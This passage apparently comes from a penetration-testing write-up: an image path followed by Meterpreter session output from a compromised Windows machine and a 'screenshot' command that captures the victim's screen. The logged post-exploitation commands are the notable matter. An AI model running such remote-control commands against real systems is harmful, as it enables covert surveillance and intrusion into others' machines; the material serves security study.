 System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > screenshot
Screenshot saved to: /root/kfAwOTxn.jpeg
meterpreter >